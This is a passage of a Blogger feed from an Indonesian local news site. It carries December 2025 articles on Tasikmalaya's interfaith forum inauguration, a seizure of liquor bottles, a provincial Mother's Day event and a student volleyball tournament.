href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWali Kota Viman Alfatizi memberi ucapan selamat dan support kepada jajaran pengurus baru FKUB di momentum pelantikan dan rakor, Senin (32\/12\/25).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EJajaran kepengurusan Forum Kerukunan Umat Beragama (FKUB) Kota Tasikmalaya periode 2025-2030 dikukuhkan. Pelantikan mereka kemudian digelar di Hotel City Tasikmalaya, Senin (22\/12\/25).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDihadiri para tokoh berbagai agama, perwakilan pemerintah daerah, dan lembaga terkait lain, menyertai pengukuhan kepengurusan baru digelar juga rapat koordinasi (rakor) FKUB 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBahasan rakor bertema \"Menjaga Stabilitas Daerah dalam Bingkai Kebinekaan\". Wakil Wali Kota Tasikmalaya, Diky Candra sebelumnya membuka resmi acara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyampaikan apresiasi kepada FKUB kepengurusan periode sebelumnya atas kontribusi menjaga kerukunan, keharmonisan antarumat beragama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, di sesi rapat koordinasi, Wali Kota Viman Alfarizi Ramadhan, menjadi salah satu pembicara inti. Ia menyampaikan pesan yang kuat terkait nilai toleransi dan pembangunan kota sesuai arah strategi yang sudah ditetapkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kota Tasikmalaya adalah kota yang toleran, tentunya spirit toleransi ini terus kita jaga,\" ajak Viman seraya mengaitkannya dengan indikator pembangunan kota yang berfokus pada kebersamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi dalam arah indikator pembangunan Tasikmalaya yang Religius, ada 3 indikator utama. Pertama, persentase penyelesaian potensi konflik kerukunan umat beragama beserta anggarannya. Kedua, persentase pencapaian pembinaan kerukunan umat beragama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetiga, indeks kerukunan yang menjadi output dari kedua hal tersebut. \"Inilah yang akan kita jaga dan yang akan mencerminkan bahwa Kota Tasik adalah kota yang toleran\", sebutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EViman juga menekankan pentingnya sikap santun yang bukan hanya jargon pada Hari Santun Nasional ke-24, melainkan menjadi kebiasaan sehari-hari.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Santun ini kami ajak semua masyarakat lakukan dengan mudah: berempati, mengerti, dan bisa menyapa semua lintas agama, etnis, dan budaya. Kepanjangan dari Santun pun kita wujudkan: Selalu ada FKUB di tengah masyarakat, always berempati, Nyaman mari kita buat warga Tasikmalaya, Tulus memikirkan sesama, Unggul menjadi kota mutiara, Naikkan martabat bersama\", beber Viman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara, Ketua FKUB Kota Tasikmalaya, H Abun Sulaeman SAg, menyampaikan rasa syukur dirinya bisa menjadi bagian dari FKUB periode ini. Pendapatnya kemudian, \"Tugas kita tidak ringan: kita harus menjadi jembatan yang kuat antara berbagai umat beragama, serta memastikan bahwa indikator pembangunan kerukunan yang telah ditetapkan bisa tercapai dengan baik\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EForum tidak hanya akan menangani konflik ketika terjadi, tapi lebih jauh lagi membangun pemahaman saling menghargai sejak dini melalui program pembinaan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya juga harus selalu hadir di tengah masyarakat, mendengarkan aspirasi, dan bekerja sama dengan semua pihak agar Tasikmalaya benar-benar menjadi kota yang religius dan penuh toleransi, tempat semua warga merasa aman dan diterima, tanpa memandang agama atau latar belakang lainnya\", ungkap H Abun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjadi komitmennya, akan fokus pada upaya mendeteksi dini potensi konflik, memperkuat komunikasi antar-umat, dan berkolaborasi dengan semua pihak untuk menjaga keamanan dan ketertiban semua demi mewujudkan Tasikmalaya yang religius dan penuh toleransi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup dengan harapan bahwa FKUB periode baru akan menjadi motor penggerak dalam membangun masyarakat Tasikmalaya yang lebih harmonis, stabil, menghargai keberagaman, dan sepenuhnya menegaskan visi kota sebagai \"Kota Religius\" yang penuh toleransi. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/830002779891150054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html","title":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1447829503935567830"},"published":{"$t":"2025-12-22T20:32:24.924+07:00"},"updated":{"$t":"2025-12-22T20:35:20.513+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minuman Keras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Satpol PP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak tumpukan dus ribuan botol miras yang berhasil disita Satuan Polisi PP Kota Tasikmalaya dari gudang di Jalan Letjen Mashudi Kawalu. Senin (22\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Satuan Polisi Pamong Praja (Satpol PP) Kota Tasikmalaya berhasil mengamankan 6.489 botol minuman keras (miras) berbagai merek yang disembunyikan di sebuah kios yang difungsikan sebagai gudang rahasia di kawasan Jalan Letjen Mashudi, Kecamatan Kawalu, Senin 22 Desember 2025.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ERibuan botol miras yang berhasil disita diduga akan didistribusikan ke berbagai wilayah termasuk Kota Tasikmalaya, Pangandaran, Ciamis, dan Banjar, menjelang perayaan pergantian tahun, momen yang seringkali menjadi titik puncak peredaran barang haram seperti miras.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EWali Kota, Viman Alfarizi, menyatakan bahwa penemuan gudang miras di \"Kota Santri\" ini menjadi hal yang sangat memprihatinkan. \"Kita tidak menyangka, masih ada penyimpanan dalam jumlah begini di tengah masyarakat kita. Ini sangat mengkhawatirkan karena menjelang tahun baru, permintaan barang haram seperti miras biasanya meningkat dan ancamannya semakin besar,\" tuturnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurutnya, ini merupakan ancaman serius terhadap keamanan dan ketertiban masyarakat. \"Bayangkan dampaknya, bisa merusak mental anak muda, merusak akhlak, bahkan memicu terjadinya kriminalitas. Ini adalah bahaya yang harus kita cegah secara bersama,\" tegas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EDari hasil penyelidikan awal, pelaku utama kasus ini berasal dari Jawa Tengah dan telah tinggal serta menjalankan aktivitasnya di Kota Tasikmalaya selama kurang lebih enam bulan. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Pelaku memang sudah merencanakan ini jauh-jauh hari untuk perayaan tahun baru. Kita akan serahkan pelaku ke Polres Tasikmalaya Kota untuk diproses sesuai hukum yang berlaku,\" jelas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurut keterangan pelaku, miras tersebut diperoleh dari Bandung dan disimpan di lokasi yang disewa secara sembunyi. Yang lebih mengkhawatirkan, pemilik properti tempat penyimpanan miras tersebut tidak mengetahui bahwa gudang yang disewakannya digunakan untuk menyimpan barang terlarang. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Ini menjadi pelajaran berharga bagi masyarakat, harus lebih cermat saat menyewakan rumah atau gudang, jangan sampai dipanfaatkan untuk aktivitas ilegal,\" ujar Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ESelain pelaku utama, petugas juga mengamankan pengemudi kendaraan yang terlibat dalam pengiriman barang. Namun, berdasarkan pemeriksaan awal, pengemudi menyatakan tidak mengetahui isi barang yang dibawanya. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Kita akan tunggu proses hukumnya. Jika memang dia tidak tahu, semoga ada keadilan yang diberikan,\" tambahnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EViman mengungkapkan bahwa aktivitas di lokasi tersebut telah dipantau oleh Satpol PP dan warga sejak beberapa waktu yang lalu, lantaran ada lalu lintas kendaraan yang terus keluar-masuk meskipun tempat terlihat tertutup dan tidak aktif sebagai kios. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003C!--\/data\/user\/0\/com.samsung.android.app.notes\/files\/clipdata\/clipdata_bodytext_251222_202639_627.sdocx--\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px; letter-spacing: 0.2px;\"\u003E\"Ini bukti bahwa kerja sama antara aparat dan masyarakat sangat efektif. Mari kita jaga kondisi kota yang kondusif ini bersama,\" pungkasnya.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1447829503935567830\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html","title":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4073216234419934303"},"published":{"$t":"2025-12-22T19:49:11.321+07:00"},"updated":{"$t":"2025-12-22T19:55:56.241+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurnalis Peduli Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peran Strategis Perempuan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peringatan Hari Ibu Ke97"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKepala DP3AKB Jabar, dr Siska Gerfianti (paling tengah), berfoto bersama, mendokumentasikan satu kegiatan belum lama ini bareng komunitas Jurnalis Peduli Keluarga Jabar.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBandung,Tasikplus.com-\u003C\/b\u003EDigelar puncaknya pada Selasa (23\/12\/25), Peringatan Hari Ibu (PHI) ke-97 Tahun 2025 tingkat Provinsi Jawa Barat, menjadi momentum penting untuk meneguhkan kembali peran strategis perempuan dalam pembangunan daerah dan nasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan ini sekaligus menjadi bentuk penghargaan atas perjuangan panjang perempuan Indonesia sejak Kongres Perempuan Pertama tahun 1928 hingga saat ini. Seremoni PHI akan berlangsung di GOR Arcamanik Kota Bandung.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema “Perempuan Berdaya dan Berkarya, Menuju Indonesia Emas 2045”, PHI ke-97 menegaskan bahwa pencapaian visi Indonesia Emas hanya dapat terwujud dengan memastikan perempuan memperoleh kesempatan, akses, partisipasi, serta perlindungan yang setara di seluruh bidang pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Provinsi Jawa Barat melalui Dinas Pemberdayaan Perempuan, Perlindungan Anak dan Keluarga Berencana (DP3AKB) terus memperkuat komitmen terhadap kesetaraan gender melalui berbagai program pemberdayaan perempuan. Upaya tersebut diwujudkan antara lain melalui Sekolah Perempuan Jawa Barat dan Program Terpadu Peningkatan Peranan Wanita Menuju Keluarga Sehat dan Sejahtera (P2WKSS).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekolah Perempuan Jawa Barat dikembangkan untuk mengurangi berbagai permasalahan yang dihadapi perempuan, termasuk kesenjangan akses, partisipasi, manfaat, dan kontrol dalam pembangunan. Program ini menjadi instrumen penting dalam mewujudkan kesetaraan peran antara perempuan dan laki-laki di seluruh sektor pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, peningkatan kualitas keluarga juga dilakukan melalui pengembangan Sekolah Pranikah, Sekolah Keluarga, dan Sekolah Lansia Perempuan Jawa Barat. Sekolah Pranikah bertujuan membangun kesiapan calon pengantin agar mampu membentuk keluarga yang sehat, harmonis, dan sejahtera.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan Hari Ibu ke-97 Tingkat Provinsi Jawa Barat tahun ini dirangkaikan Wisuda Sekolah Perempuan Jawa Barat, Sekolah Lansia, Sekolah Keluarga, dan Sekolah Pranikah Tahun 2025 sebanyak 1.300 yang hadir secara langsung dan kurang lebih 10.000 wisudawan sekolah perempuan hadir secara virtual.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu,\u0026nbsp; pada acara ini juga dilaksanakan pemberian apresiasi kepada para pihak yang berkontribusi dalam implementasi program pemberdayaan perempuan, pengarusutamaan gender, dan pembangunan keluarga di Jawa Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala DP3AKB Provinsi Jawa Barat, dr Siska Gerfianti mengungkapkan, peringatan Hari Ibu ke-97 menjadi momentum penting untuk meneguhkan peran strategis perempuan Jawa Barat sebagai penggerak pembangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perempuan yang berdaya, terlindungi dan berkualitas adalah kunci terwujudnya keluarga berkualitas serta fondasi menuju Indonesia Emas 2045”, imbuhnya. \u003Ci\u003Ered\/hms DP3AKB\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4073216234419934303\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html","title":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7710748415834362256"},"published":{"$t":"2025-12-22T13:49:55.724+07:00"},"updated":{"$t":"2025-12-22T19:41:56.952+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Disporabupar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPR RI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ferdiansyah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PBVSI Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"64 Tim dari Tasikmalaya dan Garut Berebut Gelar di Kejuaraan Bola Voli Jabar XI Cup"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4iqfd-7tT-2IPo4a2NC_dRthQsKqZHnKuX083FzKNFVNx69DdLWXsZWawMddSYoKXCWME2UUnOmKbuAQ9OkVTn9baqvkb0ah3vdqIcKYWWC__F1PMX4Jgpcn5lyPdCxXPLmR5Zkjih2xCwH1wTCww6qAmugckTqFVi1WmqJ9f2ocaqD8jmjkA9ec32oM\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4iqfd-7tT-2IPo4a2NC_dRthQsKqZHnKuX083FzKNFVNx69DdLWXsZWawMddSYoKXCWME2UUnOmKbuAQ9OkVTn9baqvkb0ah3vdqIcKYWWC__F1PMX4Jgpcn5lyPdCxXPLmR5Zkjih2xCwH1wTCww6qAmugckTqFVi1WmqJ9f2ocaqD8jmjkA9ec32oM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EH Ferdiansyah SE (kemeja batik) Anggota Komisi X DPR RI Fraksi Partai Golkar saat menghadiri pembukaan kejuaraan Bola Voli Jabar XI Cup, di GOR Sukapura Dadaha Kota Tasikmalaya, Senin (22\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EPengurus Persatuan Bola Voli Seluruh Indonesia (PBVSI) Kota Tasikmalaya bekerja sama dengan Anggota Komisi X DPR RI Fraksi Partai Golkar, H Ferdianysah SE, menggelar Kejuaraan Bola Voli Jabar XI Cup yang diikuti oleh pelajar dari Kota Tasikmalaya, Kabupaten Tasikmalaya, dan Kabupaten Garut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKejuaraan berlangsung dari Senin hingga Rabu, tanggal 22-24 Desember 2025, dimulai pukul 08.00 WIB sampai dengan selesai, bertempat Gedung Olahraga (GOR) Sukapura Dadaha dan GOR Omera Kota Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETurut hadir Kepala Dinas Pemuda, Olahraga, Kebudayaan dan Pariwisata (Disporabudpar) Kota Tasikmalaya Dr. Dedi Mulyana, SSTP, M.Si, Ketua Umum Komite Olahraga Nasional (KONI) Kota Tasikmalaya Anton Suherian S.Pd, serta tamu undangan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya, Ketua PBVSI Kota Tasikmalaya, H Oman Rohman, menyampaikan ucapan terima kasih dan apresiasi setinggi-tingginya kepada H Ferdianysah SE atas inisiatif, kepedulian, dan komitmen beliau dalam memajukan olahraga bola voli.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dukungan beliau menjadi energi besar bagi pembinaan dan peningkatan prestasi bola voli, khususnya di wilayah Jawa Barat XI,\" ungkap Oman.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKejuaraan Bola Voli Jabar XI Cup ini diikuti oleh total 64 tim, yang terbagi menjadi 32 tim putra dan 32 tim putri. \"Untuk tim putri, 16 tim dari Kota Tasikmalaya, 12 tim dari Kabupaten Tasikmalaya, 4 tim dari Kabupaten Garut. Sedangkan untuk tim putra, 20 tim dari Kota Tasikmalaya, 9 tim dari Kabupaten Tasikmalaya dan 3 tim dari 